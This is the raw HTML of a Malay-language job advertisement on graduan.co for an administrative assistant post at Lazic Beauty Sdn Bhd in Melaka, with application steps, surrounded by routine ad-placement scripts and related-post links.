								<div class="continue-reading-content close"><div class="haipxmldjy haipxmldjy-post-top haipxmldjy-float-center haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419889-728898371" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419889" data-type="code"><div id="haipxmldjy-419889-728898371-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-419889-728898371');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('haipxmldjy-419889-728898371-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('haipxmldjy-419889-728898371-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('haipxmldjy-419889-728898371-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('haipxmldjy-419889-728898371-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div><h3>Permohonan Jawatan Kosong Terkini Lazic Beauty Sdn Bhd.</h3>
 <p><em>Iklan permohonan <a href="http://graduan.co/" target="_blank" rel="noopener noreferrer">jawatan kosong terkini</a> di bawah merupakan maklumat kekosongan jawatan yang ditawarkan oleh majikan terlibat. Untuk memohon pastikan anda rujuk syarat pengambilan, bidang tugas jawatan dan lokasi kekosongan jawatan terlebih dahulu. Kekosongan di bawah diterbitkan hanya untuk memudahkan permohonan anda.</em></p>
 <p>Calon berkelayakan dan memenuhi syarat-syarat yang ditetapkan untuk memohon mengisi kekosongan kerja yang diiklankan seperti di bawah:</p>
 <ul>
<li><strong>Nama Majikan: </strong>Lazic Beauty Sdn Bhd</li>
<li><strong>Lokasi Kekosongan: </strong>Melaka</li>
<li><strong>Tarikh Tutup Permohonan:</strong> 23 Ogos 2018</li>
</ul>
 <h3>Maklumat Jawatan Kosong:</h3>
 <p>Sekiranya anda, seorang Warganegara Malaysia yang cukup syarat kelayakan dan berumur tidak kurang daripada 18 tahun pada tarikh tutup iklan jawatan adalah dipelawa untuk memohon bagi mengisi kekosongan jawatan tetap atau kontrak yang diiklankan.</p>
 <p>Jawatan kosong terkini yang diiklankan adalah seperti berikut:</p>
 <p><b>1. Pembantu Tadbir</b><b><br />
</b></p>
 <p>Untuk memohon, pastikan anda ikuti langkah memohon kerja kosong terkini yang telah ditetapkan majikan seperti di bawah.</p>
 <h3>Keperluan &amp; Kelayakan Memohon:</h3>
<div class="haipxmldjy haipxmldjy-post-middle haipxmldjy-float-center haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419889-652544081" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419889" data-type="code"><div id="haipxmldjy-419889-652544081-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-419889-652544081');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('haipxmldjy-419889-652544081-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('haipxmldjy-419889-652544081-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('haipxmldjy-419889-652544081-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('haipxmldjy-419889-652544081-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div> <p>Sekiranya anda, calon yang berkelayakan dengan Ijazah, Diploma, Sijil Tinggi Persekolahan (SPM, STPM, “A” Level, Pre-U) atau Kelayakan Professional yang diiktiraf adalah di pelawa untuk memohon mengisi kekosongan jawatan di atas. (<em>Sila rujuk iklan dan syarat kelayakan di bawah terlebih dahulu)</em></p>
 <p>Selain itu calon juga perlulah mempunyai ciri-ciri berikut:</p>
 <ul>
<li>Berperwatakan menarik</li>
<li>Berpengetahuan</li>
<li>Mempunyai ciri kepimpinan dan lain-lain <em>(rujuk kelayakan permohonan di bawah)</em></li>
</ul>
 <h3>Kelebihan:</h3>
 <ul>
<li>Gaji dengan pelbagai imbuhan menarik</li>
<li>Cuti Tahunan</li>
<li>Cuti Sakit dan lain-lain<em> (rujuk iklan permohonan kerja kosong di bawah)</em></li>
</ul>
 <h3>Bagaimana Memohon:</h3>
 <p>Permohonan kerja kosong baru di atas boleh dilakukan secara online. Sila ikut arahan seperti di bawah.</p>
 <p>Klik pautan <strong>&#8220;IKLAN JAWATAN&#8221;</strong> di bawah dan rujuk maklumat permohonan, syarat dan tarikh tutup permohonan kerja tersebut.</p>
 <p>Bagi permohonan kali pertama, pemohon perlu mendaftar terlebih dahulu sebelum membuat pengisian maklumat yang diperlukan dalam sistem.</p>
<div class="haipxmldjy haipxmldjy-post-inline haipxmldjy-float-center haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419889-1656848458" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419889" data-type="code"><div id="haipxmldjy-419889-1656848458-place" class="haipxmldjy-ll"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-419889-1656848458');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('haipxmldjy-419889-1656848458-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"><span>Loading...</span></ins>';         instant= new adsenseLoader( '#haipxmldjy-419889-1656848458-place', {     onLoad: function( ad ){      if (ad.classList.contains('haipxmldjy-ll')) {          ad.classList.remove('haipxmldjy-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('haipxmldjy-419889-1656848458-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"><span>Loading...</span></ins>';         instant= new adsenseLoader( '#haipxmldjy-419889-1656848458-place', {     onLoad: function( ad ){      if (ad.classList.contains('haipxmldjy-ll')) {          ad.classList.remove('haipxmldjy-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('haipxmldjy-419889-1656848458-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"><span>Loading...</span></ins>';         instant= new adsenseLoader( '#haipxmldjy-419889-1656848458-place', {     onLoad: function( ad ){      if (ad.classList.contains('haipxmldjy-ll')) {          ad.classList.remove('haipxmldjy-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('haipxmldjy-419889-1656848458-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"><span>Loading...</span></ins>';         instant= new adsenseLoader( '#haipxmldjy-419889-1656848458-place', {     onLoad: function( ad ){      if (ad.classList.contains('haipxmldjy-ll')) {          ad.classList.remove('haipxmldjy-ll');      }    }     });}</script></div></div> <p>Pemohon disarankan untuk mengemaskini maklumat-maklumat terkini yang diperlukan di dalam sistem ini. Calon yang disenaraikan pendek sahaja akan dipanggil temuduga.</p>
 <p><a href="https://www.maukerja.my/job/801210-credit-control-officer-cum-admin?ref=kerjaya" target="_blank" rel="noopener noreferrer external nofollow"><span class="td_btn td_btn_md td_default_btn">IKLAN JAWATAN</span></a></p> </div><div class="continue-reading-container"><a href="#" class="continue-reading-btn btn">Continue Reading</a></div><div class="haipxmldjy haipxmldjy-post-bottom haipxmldjy-float-center haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419883-845373673" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419883" data-type="code"><div id="haipxmldjy-419883-845373673-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-419883-845373673');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('haipxmldjy-419883-845373673-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('haipxmldjy-419883-845373673-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('haipxmldjy-419883-845373673-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('haipxmldjy-419883-845373673-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>							</div>
									<div class="post-share single-post-share bottom-share clearfix style-4">
			<div class="post-share-btn-group">
				<a href="http://graduan.co/lazic-beauty-sdn-bhd-pembantu-tadbir/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Lazic Beauty Sdn Bhd ~ Pembantu Tadbir&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a><span class="views post-share-btn post-share-btn-views rank-1000" data-bpv-post="404534"><i class="bf-icon  bsfi-fire-2"></i> <b class="number">1,747</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fgraduan.co%2Flazic-beauty-sdn-bhd-pembantu-tadbir%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=http%3A%2F%2Fgraduan.co%2Flazic-beauty-sdn-bhd-pembantu-tadbir%2F&text=Lazic Beauty Sdn Bhd ~ Pembantu Tadbir" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Lazic Beauty Sdn Bhd ~ Pembantu Tadbir %0A%0A http%3A%2F%2Fgraduan.co%2Flazic-beauty-sdn-bhd-pembantu-tadbir%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Lazic Beauty Sdn Bhd ~ Pembantu Tadbir&url=http%3A%2F%2Fgraduan.co%2Flazic-beauty-sdn-bhd-pembantu-tadbir%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span></div>		</div>
								</article>
						<div class="haipxmldjy haipxmldjy-post-before-author haipxmldjy-pubadban haipxmldjy-show-desktop haipxmldjy-show-tablet-portrait haipxmldjy-show-tablet-landscape haipxmldjy-show-phone haipxmldjy-loc-post_before_author_box haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419907-1703544311" class="haipxmldjy-container haipxmldjy-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419907" data-type="custom_code"><div class="bs-tab-shortcode">
                    <ul class="nav nav-tabs" role="tablist"><li class="active"><a href="#tab-355873856" data-toggle="tab">JOIN TELEGRAM KERJAYA</a></li></ul>
                    <div class="tab-content"><div id="tab-355873856" class="active tab-pane"><p><a href="https://t.me/ekerja" target="_blank" rel="attachment noopener wp-att-428 noreferrer"><img class="aligncenter size-medium wp-image-428" src="https://jobshub.info/wp-content/uploads/2020/10/Untitled-design-1-300x169.png" alt="" width="300" height="169"></a></p>
</div></div>
                </div></div></div>	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="http://graduan.co/leapspace-hub-eksekutif-pentadbiran/" rel="prev">Leapspace Hub ~ Eksekutif Pentadbiran</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="http://graduan.co/agensi-pekerjaan-asia-recruit-sdn-bhd-hr-assistant/" rel="next">Agensi Pekerjaan Asia Recruit Sdn Bhd ~ HR Assistant</a></p>
			</div>
		
	</section>
					</div>
					<div class="post-related">

	<div class="section-heading sh-t3 sh-s8 ">

					<span class="h-text related-posts-heading">You might also like</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-424030 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2270">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2270"><a href="http://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div>			<a  title="Kementerian Luar Negeri (KLN)" data-src="http://graduan.co/wp-content/uploads/2022/08/Kementerian-Luar-Negeri-KLN--210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/graduan.co\/wp-content\/uploads\/2022\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Kementerian-Luar-Negeri-KLN--86x64.png&quot;,&quot;210&quot;:&quot;Kementerian-Luar-Negeri-KLN--210x136.png&quot;,&quot;279&quot;:&quot;Kementerian-Luar-Negeri-KLN--279x220.png&quot;,&quot;357&quot;:&quot;Kementerian-Luar-Negeri-KLN--357x210.png&quot;,&quot;750&quot;:&quot;Kementerian-Luar-Negeri-KLN--750x430.png&quot;,&quot;1200&quot;:&quot;Kementerian-Luar-Negeri-KLN-.png&quot;}}"					class="img-holder" href="http://graduan.co/kementerian-luar-negeri-kln/"></a>
					</div>
	<p class="title">	<a class="post-url" href="http://graduan.co/kementerian-luar-negeri-kln/" title="Kementerian Luar Negeri (KLN)">
			<span class="post-title">
				Kementerian Luar Negeri (KLN)			</span>
	</a>
	</p></div>
</div >
<div  class="post-487292 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2270">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2270"><a href="http://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div>			<a  title="Kementerian Kemajuan Desa Dan Wilayah (KKDW)" data-src="http://graduan.co/wp-content/uploads/2024/04/Kementerian-Kemajuan-Desa-Dan-Wilayah-KKDW-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/graduan.co\/wp-content\/uploads\/2024\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Kementerian-Kemajuan-Desa-Dan-Wilayah-KKDW-86x64.png&quot;,&quot;210&quot;:&quot;Kementerian-Kemajuan-Desa-Dan-Wilayah-KKDW-210x136.png&quot;,&quot;279&quot;:&quot;Kementerian-Kemajuan-Desa-Dan-Wilayah-KKDW-279x220.png&quot;,&quot;357&quot;:&quot;Kementerian-Kemajuan-Desa-Dan-Wilayah-KKDW-357x210.png&quot;,&quot;750&quot;:&quot;Kementerian-Kemajuan-Desa-Dan-Wilayah-KKDW-750x430.png&quot;,&quot;1200&quot;:&quot;Kementerian-Kemajuan-Desa-Dan-Wilayah-KKDW.png&quot;}}"					class="img-holder" href="http://graduan.co/kerja-kementerian-kemajuan-desa-dan-wilayah-kkdw/"></a>
					</div>
	<p class="title">	<a class="post-url" href="http://graduan.co/kerja-kementerian-kemajuan-desa-dan-wilayah-kkdw/" title="Kementerian Kemajuan Desa Dan Wilayah (KKDW)">
			<span class="post-title">
				Kementerian Kemajuan Desa Dan Wilayah (KKDW)			</span>
	</a>
	</p></div>
</div >
<div  class="post-478881 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2270">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2270"><a href="http://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div>			<a  title="Kementerian Perdagangan Dalam Negeri Dan Kos Sara Hidup (KPDN)" data-src="http://graduan.co/wp-content/uploads/2023/05/Kementerian-Perdagangan-Dalam-Negeri-Dan-Kos-Sara-Hidup-KPDN-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/graduan.co\/wp-content\/uploads\/2023\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Kementerian-Perdagangan-Dalam-Negeri-Dan-Kos-Sara-Hidup-KPDN-86x64.png&quot;,&quot;210&quot;:&quot;Kementerian-Perdagangan-Dalam-Negeri-Dan-Kos-Sara-Hidup-KPDN-210x136.png&quot;,&quot;279&quot;:&quot;Kementerian-Perdagangan-Dalam-Negeri-Dan-Kos-Sara-Hidup-KPDN-279x220.png&quot;,&quot;357&quot;:&quot;Kementerian-Perdagangan-Dalam-Negeri-Dan-Kos-Sara-Hidup-KPDN-357x210.png&quot;,&quot;750&quot;:&quot;Kementerian-Perdagangan-Dalam-Negeri-Dan-Kos-Sara-Hidup-KPDN-750x430.png&quot;,&quot;1200&quot;:&quot;Kementerian-Perdagangan-Dalam-Negeri-Dan-Kos-Sara-Hidup-KPDN.png&quot;}}"					class="img-holder" href="http://graduan.co/kerja-kementerian-perdagangan-dalam-negeri-dan-kos-sara-hidup-kpdn/"></a>
					</div>
	<p class="title">	<a class="post-url" href="http://graduan.co/kerja-kementerian-perdagangan-dalam-negeri-dan-kos-sara-hidup-kpdn/" title="Kementerian Perdagangan Dalam Negeri Dan Kos Sara Hidup (KPDN)">
			<span class="post-title">
				Kementerian Perdagangan Dalam Negeri Dan Kos Sara Hidup (KPDN)			</span>
	</a>
	</p></div>
</div >
<div  class="post-433954 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2270">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2270"><a href="http://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div>			<a  title="Jabatan Kesihatan Negeri Johor" data-src="http://graduan.co/wp-content/uploads/2023/02/Jabatan-Kesihatan-Negeri-Johor--210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/graduan.co\/wp-content\/uploads\/2023\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Jabatan-Kesihatan-Negeri-Johor--86x64.png&quot;,&quot;210&quot;:&quot;Jabatan-Kesihatan-Negeri-Johor--210x136.png&quot;,&quot;279&quot;:&quot;Jabatan-Kesihatan-Negeri-Johor--279x220.png&quot;,&quot;357&quot;:&quot;Jabatan-Kesihatan-Negeri-Johor--357x210.png&quot;,&quot;750&quot;:&quot;Jabatan-Kesihatan-Negeri-Johor--750x430.png&quot;,&quot;1200&quot;:&quot;Jabatan-Kesihatan-Negeri-Johor-.png&quot;}}"					class="img-holder" href="http://graduan.co/jabatan-kesihatan-negeri-johor-jknj/"></a>
					</div>
	<p class="title">	<a class="post-url" href="http://graduan.co/jabatan-kesihatan-negeri-johor-jknj/" title="Jabatan Kesihatan Negeri Johor">
			<span class="post-title">
				Jabatan Kesihatan Negeri Johor			</span>
	</a>
	</p></div>
</div >
<div  class="post-402649 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2270">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2270"><a href="http://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div>			<a  title="Universiti Sains Malaysia (USM)" data-src="http://graduan.co/wp-content/uploads/2023/01/Universiti-Sains-Malaysia-USM--210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/graduan.co\/wp-content\/uploads\/2023\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Universiti-Sains-Malaysia-USM--86x64.png&quot;,&quot;210&quot;:&quot;Universiti-Sains-Malaysia-USM--210x136.png&quot;,&quot;279&quot;:&quot;Universiti-Sains-Malaysia-USM--279x220.png&quot;,&quot;357&quot;:&quot;Universiti-Sains-Malaysia-USM--357x210.png&quot;,&quot;750&quot;:&quot;Universiti-Sains-Malaysia-USM--750x430.png&quot;,&quot;1200&quot;:&quot;Universiti-Sains-Malaysia-USM-.png&quot;}}"					class="img-holder" href="http://graduan.co/universiti-sains-malaysia/"></a>
					</div>
	<p class="title">	<a class="post-url" href="http://graduan.co/universiti-sains-malaysia/" title="Universiti Sains Malaysia (USM)">
			<span class="post-title">
				Universiti Sains Malaysia (USM)			</span>
	</a>
	</p></div>
</div >
<div  class="post-479607 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2270">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2270"><a href="http://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div>			<a  title="Universiti Malaysia Kelantan (UMK)" data-src="http://graduan.co/wp-content/uploads/2023/03/Universiti-Malaysia-Kelantan-UMK-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/graduan.co\/wp-content\/uploads\/2023\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Universiti-Malaysia-Kelantan-UMK-86x64.png&quot;,&quot;210&quot;:&quot;Universiti-Malaysia-Kelantan-UMK-210x136.png&quot;,&quot;279&quot;:&quot;Universiti-Malaysia-Kelantan-UMK-279x220.png&quot;,&quot;357&quot;:&quot;Universiti-Malaysia-Kelantan-UMK-357x210.png&quot;,&quot;750&quot;:&quot;Universiti-Malaysia-Kelantan-UMK-750x430.png&quot;,&quot;1200&quot;:&quot;Universiti-Malaysia-Kelantan-UMK.png&quot;}}"					class="img-holder" href="http://graduan.co/kerja-universiti-malaysia-kelantan-umk/"></a>
					</div>
	<p class="title">	<a class="post-url" href="http://graduan.co/kerja-universiti-malaysia-kelantan-umk/" title="Universiti Malaysia Kelantan (UMK)">
			<span class="post-title">
				Universiti Malaysia Kelantan (UMK)			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_622610390 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[404534],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[2270,2274,2275],"offset":"3","_layout":{"state":"1|1|0","page":"1-col"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"1-col"},"_bs_pagin_token":"d8cd54b"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="622610390"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="622610390" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
